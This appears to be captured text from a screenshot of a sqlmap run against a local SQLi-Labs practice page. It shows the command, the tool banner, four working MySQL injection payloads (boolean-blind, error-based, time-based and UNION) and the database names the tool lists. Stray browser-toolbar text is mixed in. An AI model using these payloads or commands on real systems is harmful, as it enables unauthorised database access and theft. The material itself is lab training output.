 C:\Users\Administrator>sqlmap.py -u http://127.0.0.1:7791/Less-1/?id=1 --batch --dbs
搜索引 邮箱 工 Site 安全众测&论坛 加解密、编码与查询 Wiki & 知识 CTF-OJ Blog CTF-Blog&WP 资源
___
__H__
___ ___[']_____ ___ ___ {1.6#stable}
|_ -| . [.] | .'| . |
|___|_ [']_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all
responsible for any misuse or damage caused by this program
Welcome Dhakkan
[*] starting @ 10:54:22 /2022-02-12/
Please input the ID as parameter with numeric value
[10:54:22] [INFO] resuming back-end DBMS 'mysql'
[10:54:22] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 5544=5544 AND 'ShNW'='ShNW
SQLI DUMB SER
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: id=1' AND GTID_SUBSET(CONCAT(0x7170707a71,(SELECT (ELT(1043=1043,1))),0x71767a7671),1043) AND 'wRBy'='wRBy
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 5513 FROM (SELECT(SLEEP(5)))LXOY) AND 'Bzcx'='Bzcx
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-6984' UNION ALL SELECT NULL,CONCAT(0x7170707a71,0x684442686e697475586b456d4e6f6f4a7173666c51504354664b654c62636a57656c73797965575a,0x71767a7
---
[10:54:23] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.45, Apache 2.4.39
back-end DBMS: MySQL >= 5.6
[10:54:23] [INFO] fetching database names
available databases [7]:
[*] challenges
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] security
[*] sys
[10:54:23] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\127.0.0.1'
[*] ending @ 10:54:23 /2022-02-12/